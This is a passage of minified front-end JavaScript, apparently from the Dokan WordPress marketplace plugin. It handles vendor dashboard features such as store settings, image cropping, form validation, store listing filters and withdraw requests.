button-small">'+dokan.i18n_ok_text+'</button> <button type="button" class="cancel button-link">'+dokan.i18n_cancel_text+"</button>"),u.children(".save").on("click",function(){const t=n.children("input").val();t!=e("#editable-post-name-full").text()?e.post(ajaxurl,{action:"sample-permalink",post_id:e("#dokan-edit-product-id").val(),new_slug:t,new_title:e("#post_title").val(),samplepermalinknonce:e("#samplepermalinknonce").val()},function(a){const n=e("#edit-slug-box");n.html(a),n.hasClass("hidden")&&n.fadeIn("fast",function(){n.removeClass("hidden")}),u.html(p),s.html(l),r.val(t),e(".edit-slug").focus(),e("#editable-post-name-full-dokan").val(e("#editable-post-name-full").html())}):u.children(".cancel").trigger("click")}),u.children(".cancel").on("click",function(){e("#view-post-btn").show(),n.html(o),u.html(p),s.html(l),r.val(d),e(".edit-slug").focus()}),t=0;t<m.length;++t)"%"==m.charAt(t)&&i++;a=i>m.length/4?"":m,n.html('<input type="text" id="new-post-slug" value="'+a+'" autocomplete="off" />').children("input").on("keydown",function(e){const t=e.which;13===t&&(e.preventDefault(),u.children(".save").trigger("click")),27===t&&u.children(".cancel").trigger("click")}).on("keyup",function(){r.val(this.value)}).focus()}()}),e("#dokan-edit-product-id").val()&&e("#post_title").val()&&e("#samplepermalinknonce").val()&&e.post(ajaxurl,{action:"sample-permalink",post_id:e("#dokan-edit-product-id").val(),new_slug:e("#edited-post-name-dokan").val(),new_title:e("#post_title").val(),samplepermalinknonce:e("#samplepermalinknonce").val()},function(t){e("#edit-slug-box").html(t)}),e(window).on("load",function(){e("input#_virtual:checked").length&&t()})})}(jQuery),jQuery(function(e){function t(e,t,a){jQuery('<div class="chart-tooltip">'+a+"</div>").css({top:t-16,left:e+20}).appendTo("body").fadeIn(200)}wp.customize,e(".datepicker").datepicker({dateFormat:"yy-mm-dd"}),e(".dokan-table tbody").on("click",".toggle-row",function(){e(this).closest("tr").toggleClass("is-expanded")}),e(".dokan-start-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){let a=new Date(t);a.setDate(a.getDate()+1),e(".dokan-end-date").datepicker("option",{minDate:a})}}),e(".dokan-end-date").datepicker({defaultDate:"",dateFormat:"yy-mm-dd",numberOfMonths:1,onSelect:function(t){let a=new Date(t);a.setDate(a.getDate()-1),e("dokan-start-date").datepicker("option",{maxDate:a})}}),e(".tips").tooltip();var a=null,n=null;jQuery(".chart-placeholder").on("plothover",function(e,o,i){if(i){if((a!=i.dataIndex||n!=i.seriesIndex)&&(a=i.dataIndex,n=i.seriesIndex,jQuery(".chart-tooltip").remove(),i.series.points.show||i.series.enable_tooltip)){var r=i.series.data[i.dataIndex][1];tooltip_content="",i.series.prepend_label&&(tooltip_content=tooltip_content+i.series.label+": "),i.series.prepend_tooltip&&(tooltip_content+=i.series.prepend_tooltip),tooltip_content+=r,i.series.append_tooltip&&(tooltip_content+=i.series.append_tooltip),i.series.pie.show?t(o.pageX,o.pageY,tooltip_content):t(i.pageX,i.pageY,tooltip_content)}}else jQuery(".chart-tooltip").remove(),a=null})}),function(e){e.validator.setDefaults({ignore:":hidden"});var t=function(t,a){e(a).closest(".dokan-form-group").addClass("has-error").append(t)},a=function(t,a){e(a).closest(".dokan-form-group").removeClass("has-error"),e(t).remove()},n=wp.customize,o='input[name="settings[bank][disconnect]"], input[name="settings[paypal][disconnect]"], input[name="settings[skrill][disconnect]"], input[name="settings[dokan_custom][disconnect]"]',i={init:function(){return e("a.dokan-banner-drag").on("click",this.imageUpload),e("a.dokan-remove-banner-image").on("click",this.removeBanner),e("a.dokan-pro-gravatar-drag").on("click",this.gragatarImageUpload),e("a.dokan-gravatar-drag").on("click",this.simpleImageUpload),e("a.dokan-remove-gravatar-image").on("click",this.removeGravatar),e(".dokan-update-setting-top-button").on("click",function(){e("input[name='dokan_update_store_settings']").trigger("click")}),this.validateForm(this),e(".dokan_payment_disconnect_btn").on("click",function(){var t=e(this).closest("form"),a=e("form#"+t.attr("id"));e(":input",t).not(":button, :submit, :reset, :hidden, :checkbox").val("").prop("selected",!1);var n=t.serializeArray().reduce(function(e,t){return e[t.name]=t.value,e},{});n[e(this).attr("name")]="",n.form_id=t.attr("id"),n.action="dokan_settings",i.handleRequest(a,n,!0)}),!1},calculateImageSelectOptions:function(e,t){var a,n,o=parseInt(dokan.store_banner_dimension.width,10),i=parseInt(dokan.store_banner_dimension.height,10),r=!!parseInt(dokan.store_banner_dimension["flex-width"],10),d=!!parseInt(dokan.store_banner_dimension["flex-height"],10);n=e.get("width"),a=e.get("height");var s=t.get("control");return t.set("canSkipCrop",!s.mustBeCropped(r,d,o,i,n,a)),{handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:n,imageHeight:a,x1:0,y1:0,x2:o,y2:i,aspectRatio:o+":"+i,maxHeight:i,maxWidth:o}},onSelect:function(){this.frame.setState("cropper")},onCropped:function(e){var t=e.url,a=e.attachment_id,n=e.width,o=e.height;this.setImageFromURL(t,a,n,o)},onSkippedCrop:function(e){var t=e.get("url"),a=e.get("width"),n=e.get("height");this.setImageFromURL(t,e.id,a,n)},setImageFromURL:function(t,a,n,o){var i=!1;if(e(this.uploadBtn).hasClass("dokan-banner-drag"))(r=e(this.uploadBtn).closest(".dokan-banner")).find("input.dokan-file-field").val(a),r.find("img.dokan-banner-img").attr("src",t),e(this.uploadBtn).parent().siblings(".image-wrap",r).removeClass("dokan-hide"),e(this.uploadBtn).parent(".button-area").addClass("dokan-hide"),i=!0;else if(e(this.uploadBtn).hasClass("dokan-pro-gravatar-drag")){var r;(r=e(this.uploadBtn).closest(".dokan-gravatar")).find("input.dokan-file-field").val(a),r.find("img.dokan-gravatar-img").attr("src",t),i=!0,e(this.uploadBtn).parent().siblings(".gravatar-wrap",r).removeClass("dokan-hide"),e(this.uploadBtn).parent(".gravatar-button-area").addClass("dokan-hide")}!0===i&&(e(window).on("beforeunload",function(){return dokan.dokan_banner_added_alert_msg}),e(document).ready(function(){e("#store-form").on("submit",function(t){return e(window).off("beforeunload"),!0})}))},removeImage:function(){n.HeaderTool.currentHeader.trigger("hide"),n.HeaderTool.CombinedList.trigger("control:removeImage")},imageUpload:function(e){e.preventDefault();var t=i;t.uploadBtn=this;var a={id:"control-id",params:{width:parseInt(dokan.store_banner_dimension.width,10),height:parseInt(dokan.store_banner_dimension.height,10),flex_width:!!parseInt(dokan.store_banner_dimension["flex-width"],10),flex_height:!!parseInt(dokan.store_banner_dimension["flex-height"],10)},mustBeCropped:function(e,t,a,n,o,i){return!(!0===e&&!0===t||!0===e&&n===i||!0===t&&a===o||a===o&&n===i||o<=a)}};t.frame=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.chooseImage,library:wp.media.query({type:"image"}),multiple:!1,date:!1,priority:20,suggestedWidth:dokan.store_banner_dimension.width,suggestedHeight:dokan.store_banner_dimension.height}),new wp.media.controller.CustomizeImageCropper({imgSelectOptions:t.calculateImageSelectOptions,control:a})]}),t.frame.on("select",t.onSelect,t),t.frame.on("cropped",t.onCropped,t),t.frame.on("skippedcrop",t.onSkippedCrop,t),t.frame.open()},calculateImageSelectOptionsProfile:function(e,t){var a,o,i,r,d,s,l=150,c=150,u=!!parseInt(dokan.store_banner_dimension["flex-width"],10),p=!!parseInt(dokan.store_banner_dimension["flex-height"],10);return d=e.get("width"),r=e.get("height"),this.headerImage=new n.HeaderTool.ImageModel,this.headerImage.set({themeWidth:l,themeHeight:c,themeFlexWidth:u,themeFlexHeight:p,imageWidth:d,imageHeight:r}),t.set("canSkipCrop",!this.headerImage.shouldBeCropped()),(o=d)/(i=r)>(a=l/c)?l=(c=i)*a:c=(l=o)/a,s={handles:!0,keys:!0,instance:!0,persistent:!0,imageWidth:d,imageHeight:r,x1:0,y1:0,x2:l,y2:c},!1===p&&!1===u&&(s.aspectRatio=l+":"+c),!1===p&&(s.maxHeight=c),!1===u&&(s.maxWidth=l),s},simpleImageUpload:function(t){t.preventDefault();var a,n=e(this);a||(a=wp.media.frames.file_frame=wp.media({title:jQuery(this).data("uploader_title"),button:{text:jQuery(this).data("uploader_button_text")},multiple:!1})).on("select",function(){var e=a.state().get("selection").first().toJSON(),t=n.closest(".dokan-gravatar");t.find("input.dokan-file-field").val(e.id),t.find("img.dokan-gravatar-img").attr("src",e.url),n.parent().siblings(".gravatar-wrap",t).removeClass("dokan-hide"),n.parent(".gravatar-button-area").addClass("dokan-hide")}),a.open()},gragatarImageUpload:function(e){e.preventDefault();var t=i;t.uploadBtn=this,t.frame=wp.media({multiple:!1,button:{text:dokan.selectAndCrop,close:!1},states:[new wp.media.controller.Library({title:dokan.chooseImage,library:wp.media.query({type:"image"}),multiple:!1,date:!1,priority:20,suggestedWidth:150,suggestedHeight:150}),new wp.media.controller.Cropper({imgSelectOptions:t.calculateImageSelectOptionsProfile})]}),t.frame.on("select",t.onSelect,t),t.frame.on("cropped",t.onCropped,t),t.frame.on("skippedcrop",t.onSkippedCrop,t),t.frame.open()},submitSettings:function(t){"undefined"!=typeof tinyMCE&&tinyMCE.triggerSave();var a=e("form#"+t),n=a.serialize()+"&action=dokan_settings&form_id="+t;i.handleRequest(a,n,!1)},handleRequest:function(t,a,n){n?t.find(".ajax_prev.disconnect").append('<span class="dokan-loading"> </span>'):t.find(".ajax_prev.save").append('<span class="dokan-loading"> </span>'),e(".dokan-update-setting-top-button span.dokan-loading").remove(),e(".dokan-update-setting-top-button").append('<span class="dokan-loading"> </span>'),e.post(dokan.ajaxurl,a,function(a){t.find("span.dokan-loading").remove(),e(".dokan-update-setting-top-button span.dokan-loading").remove(),e("html,body").animate({scrollTop:e(".dokan-dashboard-header").offset().top}),a.success?(e(".dokan-ajax-response").html(e("<div/>",{class:"dokan-alert dokan-alert-success",html:"<p>"+a.data.msg+"</p>"})),e(".dokan-ajax-response").append(a.data.progress),dokan&&dokan.storeProgressBar&&dokan.storeProgressBar.init(),o=o.replaceAll("input","button"),n?t.find(o).addClass("dokan-hide"):t.find(o).removeClass("dokan-hide")):e(".dokan-ajax-response").html(e("<div/>",{class:"dokan-alert dokan-alert-danger",html:"<p>"+a.data+"</p>"}))})},validateForm:function(n){e("form#settings-form, form#profile-form, form#store-form, form#payment-form").validate({submitHandler:function(e){n.submitSettings(e.getAttribute("id"))},errorElement:"span",errorClass:"error",errorPlacement:t,success:a,ignore:".select2-search__field, :hidden, .mapboxgl-ctrl-geocoder--input"})},removeBanner:function(t){t.preventDefault();var a=e(this).closest(".image-wrap"),n=a.siblings(".button-area");a.find("input.dokan-file-field").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide")},removeGravatar:function(t){t.preventDefault();var a=e(this).closest(".gravatar-wrap"),n=a.siblings(".gravatar-button-area");a.find("input.dokan-file-field").val("0"),a.addClass("dokan-hide"),n.removeClass("dokan-hide")}},r={init:function(){this.withdrawValidate(this)},withdrawValidate:function(n){e("form.withdraw").validate({errorElement:"span",errorClass:"error",errorPlacement:t,success:a})}},d={init:function(){this.validate(this)},validate:function(a){e("form#dokan-form-contact-seller").validate({errorPlacement:t,errorElement:"span",success:function(e,t){e.removeClass("error"),e.remove()},submitHandler:async function(t,a){a.preventDefault(),e(t).block({message:null,overlayCSS:{background:"#fff url("+dokan.ajax_loader+") no-repeat center",opacity:.6}}),await dokan_execute_recaptcha("form#dokan-form-contact-seller .dokan_recaptcha_token","dokan_contact_seller_recaptcha");var n=e(t).serialize();e.post(dokan.ajaxurl,n,function(a){e(t).unblock(),void 0!==a.data&&e(t).find(".ajax-response").html(a.data),e(t).find("input[type=text], input[type=email], textarea, input[name=dokan_recaptcha_token]").val("").removeClass("valid")})}})}};e(function(){i.init(),r.init(),d.init(),e(".dokan-form-horizontal").on("change","input[type=checkbox]#lbl_setting_minimum_quantity",function(){var t=e(".show_if_needs_sw_discount");e(this).is(":checked")?(t.find('input[type="number"]').val(""),t.slideDown("slow")):t.slideUp("slow")})})}(jQuery),function(e){var t=DokanValidateMsg;t.maxlength=e.validator.format(t.maxlength_msg),t.minlength=e.validator.format(t.minlength_msg),t.rangelength=e.validator.format(t.rangelength_msg),t.range=e.validator.format(t.range_msg),t.max=e.validator.format(t.max_msg),t.min=e.validator.format(t.min_msg),e.validator.messages=t,e(document).on("click","#dokan_store_tnc_enable",function(t){e(this).is(":checked")?e("#dokan_tnc_text").show():e("#dokan_tnc_text").hide()}).ready(function(t){e("#dokan_store_tnc_enable").is(":checked")?e("#dokan_tnc_text").show():e("#dokan_tnc_text").hide()})}(jQuery),function(e){var t="undefined"!=typeof wp&&wp.customize&&wp.customize.selectiveRefresh;function a(){dokan.store_banner_dimension.width;var t=dokan.store_banner_dimension.height/dokan.store_banner_dimension.width*e("#dokan-content").width();e(".dokan-profile-frame-wrapper .profile-info-img.dummy-image").css({height:t})}a(),e(window).on("resize",function(e){a()}),t&&wp.customize.selectiveRefresh.bind("partial-content-rendered",function(e){console.log("placement",e),"store_header_template"===e.partial.id&&a()}),e(":input.dokan-product-search").filter(":not(.enhanced)").each(function(){var t={allowClear:!!e(this).data("allow_clear"),placeholder:e(this).data("placeholder"),minimumInputLength:e(this).data("minimum_input_length")?e(this).data("minimum_input_length"):"3",escapeMarkup:function(e){return e},language:{errorLoading:function(){return dokan.i18n_searching},inputTooLong:function(e){var t=e.input.length-e.maximum;return 1===t?dokan.i18n_input_too_long_1:dokan.i18n_input_too_long_n.replace("%qty%",t)},inputTooShort:function(e){var t=e.minimum-e.input.length;return 1===t?dokan.i18n_input_too_short_1:dokan.i18n_input_too_short_n.replace("%qty%",t)},loadingMore:function(){return dokan.i18n_load_more},maximumSelected:function(e){return 1===e.maximum?dokan.i18n_selection_too_long_1:dokan.i18n_selection_too_long_n.replace("%qty%",e.maximum)},noResults:function(){return dokan.i18n_no_matches},searching:function(){return dokan.i18n_searching}},ajax:{url:dokan.ajaxurl,dataType:"json",delay:250,data:function(t){return{term:t.term,action:e(this).data("action")||"dokan_json_search_products_and_variations",security:dokan.search_products_nonce,exclude:e(this).data("exclude"),user_ids:e(this).data("user_ids"),include:e(this).data("include"),limit:e(this).data("limit")}},processResults:function(t){var a=[];return t&&e.each(t,function(e,t){a.push({id:e,text:t})}),{results:a}},cache:!0}};if(e(this).select2(t).addClass("enhanced"),e(this).data("sortable")){var a=e(this),n=e(this).next(".select2-container").find("ul.select2-selection__rendered");n.sortable({placeholder:"ui-state-highlight select2-selection__choice",forcePlaceholderSize:!0,items:"li:not(.select2-search__field)",tolerance:"pointer",stop:function(){e(n.find(".select2-selection__choice").get().reverse()).each(function(){var t=e(this).data("data").id,n=a.find('option[value="'+t+'"]')[0];a.prepend(n)})}})}}),selected_items=[],e("#cb-select-all").on("change",function(t){var a=e(this),n=e(".cb-select-items");a.is(":checked")?n.each(function(t,a){e(a).prop("checked","checked")}):n.each(function(t,a){e(a).prop("checked",""),selected_items.pop()})})}(jQuery),function(e){function t(t,a){const n=e(t.target).closest("li.has-submenu");n.find(".navigation-submenu").each((t,o)=>{if(a)n.removeClass("submenu-hovered"),e(".dokan-dashboard-wrap").css("height",""),e(o).css("bottom",0),e(o).removeAttr("style");else{n.addClass("submenu-hovered");let t=n[0].getBoundingClientRect(),a=o.getBoundingClientRect(),i=e(".dokan-dashboard-wrap"),r=i[0].getBoundingClientRect(),d=Math.min(r.bottom,r.height);if(d<a.height){let e=a.height-d;t.top<t.height&&(e+=t.top),i.css("height",r.height+e)}else i.css("height","");if(t.top<t.height)e(o).css("bottom","unset"),e(o).css("top",0);else{e(o).css("top","unset");let n=t.top-a.height;if(n>0)e(o).css("bottom",0),a=o.getBoundingClientRect(),a.top<0&&(e(o).css("bottom","unset"),e(o).css("top",0));else{e(o).css("bottom",n);let t=e(".dokan-dash-sidebar")[0].getBoundingClientRect(),i=e(".entry-header")[0].getBoundingClientRect();a=o.getBoundingClientRect(),a.bottom>t.bottom?n+=a.bottom-t.bottom:a.bottom-i.bottom<a.height&&(n+=a.bottom-i.bottom-a.height-20),e(o).css("bottom",n)}}}})}e(document.body).on("wc_add_error_tip",function(t,a,n){var o=a.position();0===a.parent().find(".wc_error_tip").length&&(a.after('<div class="wc_error_tip '+n+'">'+dokan[n]+"</div>"),a.parent().find(".wc_error_tip").css("left",o.left+a.width()-a.width()/2-e(".wc_error_tip").width()/2).css("top",o.top+a.height()).fadeIn("100"))}).on("wc_remove_error_tip",function(t,a,n){a.parent().find(".wc_error_tip."+n).fadeOut("100",function(){e(this).remove()})}).on("click",function(){e(".wc_error_tip").fadeOut("100",function(){e(this).remove()})}).on("blur",".wc_input_decimal[type=text], .wc_input_price[type=text], .wc_input_country_iso[type=text]",function(){e(".wc_error_tip").fadeOut("100",function(){e(this).remove()})}).on("change",".wc_input_price[type=text], .wc_input_decimal[type=text], .wc-order-totals #refund_amount[type=text]",function(){var t,a,n=dokan.decimal_point;(e(this).is(".wc_input_price")||e(this).is("#refund_amount"))&&(n=dokan.mon_decimal_point),t=new RegExp("[^-0-9%\\"+n+"]+","gi"),a=new RegExp("\\"+n+"+","gi");var o=e(this).val(),i=o.replace(t,"").replace(a,n);o!==i&&e(this).val(i)}).on("keyup",".wc_input_price[type=text], .wc_input_decimal[type=text], .wc_input_country_iso[type=text], .wc-order-totals #refund_amount[type=text]",function(){var t,a,n,o=!1;e(this).is(".wc_input_price")||e(this).is("#refund_amount")?(o=!0,t=new RegExp("[^-0-9%\\"+dokan.mon_decimal_point+"]+","gi"),n=new RegExp("[^\\"+dokan.mon_decimal_point+"]","gi"),a="i18n_mon_decimal_error"):e(this).is(".wc_input_country_iso")?(t=new RegExp("([^A-Z])+|(.){3,}","im"),a="i18n_country_iso_error"):(o=!0,t=new RegExp("[^-0-9%\\"+dokan.decimal_point+"]+","gi"),n=new RegExp("[^\\"+dokan.decimal_point+"]","gi"),a="i18n_decimal_error");var i=e(this).val(),r=i.replace(t,"");o&&1<r.replace(n,"").length&&(r=r.replace(n,"")),i!==r?e(document.body).triggerHandler("wc_add_error_tip",[e(this),a]):e(document.body).triggerHandler("wc_remove_error_tip",[e(this),a])}).on("change","#_sale_price.wc_input_price[type=text], .wc_input_price[name^=variable_sale_price], #_subscription_sale_price.wc_input_price[type=text]",function(){var t,a=e(this),n=e("#product_type");t=-1!==a.attr("name").indexOf("variable")?a.parents(".variable_pricing").find(".wc_input_price[name^=variable_regular_price]"):n.length&&"subscription"===n.find(":selected").val()?e("#_subscription_price"):e("#_regular_price"),parseFloat(window.accounting.unformat(a.val(),dokan.mon_decimal_point))>=parseFloat(window.accounting.unformat(t.val(),dokan.mon_decimal_point))&&e(this).val("")}).on("keyup","#_sale_price.wc_input_price[type=text], .wc_input_price[name^=variable_sale_price], #_subscription_sale_price.wc_input_price[type=text]",function(){var t,a=e(this),n=e("#product_type");t=-1!==a.attr("name").indexOf("variable")?a.parents(".variable_pricing").find(".wc_input_price[name^=variable_regular_price]"):n.length&&"subscription"===n.find(":selected").val()?e("#_subscription_price"):e("#_regular_price"),parseFloat(window.accounting.unformat(a.val(),dokan.mon_decimal_point))>=parseFloat(window.accounting.unformat(t.val(),dokan.mon_decimal_point))?e(document.body).triggerHandler("wc_add_error_tip",[e(this),"i18n_sale_less_than_regular_error"]):e(document.body).triggerHandler("wc_remove_error_tip",[e(this),"i18n_sale_less_than_regular_error"])}).on("init_tooltips",function(){e(".tips, .help_tip, .woocommerce-help-tip").tipTip({attribute:"data-tip",fadeIn:50,fadeOut:50,delay:200}),e(".column-wc_actions .wc-action-button").tipTip({fadeIn:50,fadeOut:50,delay:200}),e(".parent-tips").each(function(){e(this).closest("a, th").attr("data-tip",e(this).data("tip")).tipTip({attribute:"data-tip",fadeIn:50,fadeOut:50,delay:200}).css("cursor","help")})}),e("#dokan-navigation .dokan-dashboard-menu li.has-submenu:not(.active)").on("mouseover",e=>{t(e)}).on("mouseout",e=>{t(e,!0)})}(jQuery),window.dokan_show_delete_prompt=async function(e,t){e.preventDefault();let a=await dokan_sweetalert(t,{action:"confirm",icon:"warning"});if(a.isConfirmed&&void 0!==e.target.href)window.location.href=e.target.href;else{if(!a.isConfirmed||void 0===e.target.dataset.url)return!1;window.location.href=e.target.dataset.url}},window.dokan_bulk_delete_prompt=async function(e,t,a,n){"delete"===jQuery(a).val()&&(e.preventDefault(),(await dokan_sweetalert(t,{action:"confirm",icon:"warning"})).isConfirmed&&jQuery(n).submit())},function(e){var t={query:{},form:null,cateItemStringArray:[],init:function(){e("#dokan-store-listing-filter-wrap .sort-by #stores_orderby").on("change",this.buildSortByQuery),e("#dokan-store-listing-filter-wrap .toggle-view span").on("click",this.toggleView),e("#dokan-store-listing-filter-wrap .dokan-store-list-filter-button, #dokan-store-listing-filter-wrap .dokan-icons, #dokan-store-listing-filter-form-wrap .apply-filter #cancel-filter-btn ").on("click",this.toggleForm),e("#dokan-store-listing-filter-form-wrap .store-search-input").on("change",this.buildSearchQuery),e("#dokan-store-listing-filter-form-wrap .apply-filter #apply-filter-btn").on("click",this.submitForm),this.maybeHideListView();const a=t;a.form=document.forms.dokan_store_lists_filter_form;const n=a.getLocal("dokan-layout");if(n){const t=e(".toggle-view span");a.setView(n,t)}const o=a.getParams();if(o.length){let t=!1;o.forEach(function(e){const n=Object.keys(e),i=Object.values(e);(!n.includes("stores_orderby")||o.length>1)&&(t=!0),a.setParams(n,i)}),t&&e("#dokan-store-listing-filter-form-wrap").slideToggle()}var i,r;e("#dokan-store-listing-filter-form-wrap").length&&e(".store-search-input").on("keypress",function(t){if(13==t.which)return e("#dokan-store-listing-filter-form-wrap").submit(),!1}),e("body").on("click",function(t){e(t.target).is("div#dokan-store-products-search-result li")||(e("#dokan-store-products-search-result").html(""),e("#dokan-store-products-search-result").removeClass("dokan-store-products-search-has-results"))}),e("body").on("keyup",".dokan-store-products-filter-search",(i=function(t){t.preventDefault();var a=e(this),n=a.val(),o=a.data("store_id");n&&(e(".dokan-store-products-filter-search").addClass("dokan-ajax-search-loader"),e("#dokan-store-products-search-result").removeClass("dokan-store-products-search-has-results"),e("#dokan-store-products-search-result").hide(),e("#dokan-store-products-search-result").html(""),jQuery.ajax({type:"post",dataType:"json",url:dokan.ajaxurl,data:{search_term:n,store_id:o,_wpnonce:dokan.store_product_search_nonce,action:"dokan_store_product_search_action"},success:function(t){e(".dokan-store-products-filter-search").removeClass("dokan-ajax-search-loader"),e("#dokan-store-products-search-result").show(),e("#dokan-store-products-search-result").addClass("dokan-store-products-search-has-results"),"success"==t.type?e("#dokan-store-products-search-result").html("<ul>"+t.data_list+"</ul>"):e("#dokan-store-products-search-result").html('<ul class="dokan-store-product-results-not-found">'+t.data_list+"</ul>")}}))},r=0,function(){var e=this,t=arguments;clearTimeout(r),r=setTimeout(function(){i.apply(e,t)},500)}))},buildSortByQuery:function(e){const a=t;a.query.stores_orderby=e.target.value,a.submitForm(e)},toggleView:function(a){const n=t,o=e(a.target),i=o.parent().find("span"),r=o.data("view");n.setView(r,i),n.setLocal("dokan-layout",r)},setView:function(t,a){if(void 0===t||t.length<1||void 0===a||a.length<1)return;const n=e("#dokan-seller-listing-wrap");[...a].forEach(function(a){const o=e(a);t===o.data("view")?(o.addClass("active"),n.addClass(t)):(o.removeClass("active"),n.removeClass(o.data("view")))})},toggleForm:function(t){t.preventDefault(),e("#dokan-store-listing-filter-form-wrap").slideToggle()},buildSearchQuery:function(e){e.target.value?t.query.dokan_seller_search=e.target.value:delete t.query.dokan_seller_search},submitForm:function(a){a.preventDefault(),t.query._store_filter_nonce&&delete t.query._store_filter_nonce,t.query._store_filter_nonce=e('input[name="_store_filter_nonce"]').first().val();const n=decodeURIComponent(e.param(t.query)),o="/page",i=window.location.pathname,r=i.includes(o)?i.substr(0,i.indexOf(o)):"";window.history.pushState(null,null,`${r}?${n}`),window.location.reload()},setLocal:function(e,t){window.localStorage.setItem(e,t)},getLocal:function(e){return window.localStorage.getItem(e)},setParams:function(a,n){const o=t,i=o.form?o.form.elements:"",r=document.forms.stores_sorting,d=r?r.elements:"";Object.values(d).forEach(function(t){t.name===a[0]&&e(t).val(n[0])}),Object.values(i).forEach(function(t){if(a.includes(t.name)&&("checkbox"===t.type?t.checked=!!["yes","true","1"].includes(n[0]):["text","search"].includes(t.type)&&(t.value=n[0])),a[0].includes("store_categories[")||a[0].includes("store_category[")){const t=n[0].split(" ").join("-"),a=e(`[data-slug=${t}]`);o.cateItemStringArray.includes(a.text().trim())||o.cateItemStringArray.push(a.text().trim()),a.addClass("dokan-btn-theme")}else if("rating"===a[0]){const t=n[0].split(" ").join("-");e(`[data-${a[0]}=${t}]`).addClass("active"),e(`[data-rating=${t}]`).parent().addClass("selected")}}),a.forEach(function(e,t){e.includes("[")||(o.query[e]=n[t])})},getParams:function(){const e=new URLSearchParams(location.search),t=[];return e.forEach(function(e,a){t.push({[a]:e})}),t},maybeHideListView:function(){const a=t;window.matchMedia("(max-width: 767px)").matches&&"list-view"===a.getLocal("dokan-layout")&&a.setLocal("dokan-layout","grid-view"),e(window).on("resize",function(){e(this).width()<767?(e("#dokan-seller-listing-wrap").removeClass("list-view"),e("#dokan-seller-listing-wrap").addClass("grid-view")):(e(".toggle-view.item span").last().removeClass("active"),e(".toggle-view.item span").first().addClass("active"))})}};window.dokan&&(window.dokan.storeLists=t,window.dokan.storeLists.init())}(jQuery),(e=>{const t={init:()=>{e("#dokan-request-withdraw-button").on("click",e=>{e.preventDefault(),t.openRequestWithdrawWindow()}),e(".dokan-withdraw-make-default-button").on("click",e=>{e.preventDefault(),t.makeDefault(e)}),e("#dokan-withdraw-display-schedule-popup").on("click",e=>{t.opensScheduleWindow(e)}),e("#dokan-withdraw-schedule-request-submit").on("click",e=>{t.handleScheduleChangeRequest(e)}),e("input[name='withdraw-schedule']").on("change",e=>{t.handleScheduleChange(e)}),t.initModal()},withdrawTemplate:"",withdrawModal:"",loadModalTemplate:function(){if(!t.withdrawTemplate&&e("#tmpl-withdraw-request-popup").length){const e=window.wp.template("withdraw-request-popup");t.withdrawTemplate=e()}},initModal:function(){t.loadModalTemplate();const a=e("#dokan-withdraw-request-popup").iziModal({width:690,overlayColor:"rgba(0, 0, 0, 0.8)",headerColor:dokan.modal_header_color,onOpening:function(e){t.calculateWithdrawCharges()}});a.iziModal("setContent",t.withdrawTemplate),e("[name='withdraw_method'][id='withdraw-method']").on("change",e=>{t.calculateWithdrawCharges()}),e("input#withdraw-amount").on("keyup",t.debounce(t.calculateWithdrawCharges,500)),e("#dokan-withdraw-request-submit").on("click",e=>{t.handleWithdrawRequest(e)}),t.withdrawModal=a},debounce(e,t,a){var n;return function(){var o=this,i=arguments,r=a&&!n;clearTimeout(n),n=setTimeout(function(){n=null,a||e.apply(o,i)},t),r&&e.apply(o,i)}},openRequestWithdrawWindow:()=>{t.withdrawModal.iziModal("open")},opensScheduleWindow:()=>{const a=wp.template("withdraw-schedule-popup"),n=e("#dokan-withdraw-schedule-popup").iziModal({width:690,overlayColor:"rgba(0, 0, 0, 0.8)",headerColor:dokan.modal_header_color});n.iziModal("setContent",a().trim()),n.iziModal("open"),t.init()},makeDefault:t=>{const a=e(t.target),n=e("#dokan-withdraw-payment-method-list");n.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_withdraw_handle_make_default_method",nonce:n.data("security"),method:a.data("method")},e=>{e.success?(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),n.unblock(),window.location.reload()):(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"error",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),n.unblock())})},handleWithdrawRequest:t=>{t.preventDefault();const a=e("input#withdraw-amount").val(),n=e("input#dokan_withdraw_nonce").val(),o=e("#withdraw-request-popup"),i=e("#withdraw-method").val();o.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_handle_withdraw_request",_handle_withdraw_request:n,amount:a,method:i},async e=>{e.success?await dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0,didOpen:e=>{setTimeout(function(){o.unblock(),window.location.reload()},2e3)}}):(dokan_sweetalert("",{icon:"error",html:e.data}),o.unblock())})},handleScheduleChangeRequest:t=>{t.preventDefault();const a=e("input[name='withdraw-schedule']:checked").val(),n=e("#dokan-withdraw-schedule-request-submit").data("security"),o=e("#withdraw-schedule-popup"),i=e("#withdraw-remaining-amount").val(),r=e("#minimum-withdraw-amount").val(),d=e("#preferred-payment-method").val();o.block({message:null,overlayCSS:{background:"#fff",opacity:.6}}),e.post(dokan.ajaxurl,{action:"dokan_handle_withdraw_schedule_change_request",nonce:n,schedule:a,reserve:i,minimum:r,method:d},e=>{e.success?(dokan_sweetalert(e.data,{position:"bottom-end",toast:!0,icon:"success",showConfirmButton:!1,timer:2e3,timerProgressBar:!0}),o.unblock(),window.location.reload()):(dokan_sweetalert("",{icon:"error",html:e.data}),o.unblock())})},handleScheduleChange:t=>{const a=e(t.target).data("next-schedule");e("#dokan-withdraw-next-scheduled-date").html(a)},calculateWithdrawCharges:()=>{let a=e("select[name='withdraw_method'][id='withdraw-method'] option:selected").data();if(e("#dokan-send-withdraw-request-popup-form > .dokan-alert-danger").length||!a)return;e("[name='withdraw_method'][id='withdraw-method']").val();let n=e("[name='withdraw_amount'][id='withdraw-amount']").val(),{chargePercentage:o,chargeFixed:i}=e("select[name='withdraw_method'][id='withdraw-method'] option:selected").data();n=accounting.unformat(n,dokan.mon_decimal_point);let r=0,d="";i&&(d+=t.formatMoney(i),r+=i),o&&(r+=o/100*n,d+=d?" + 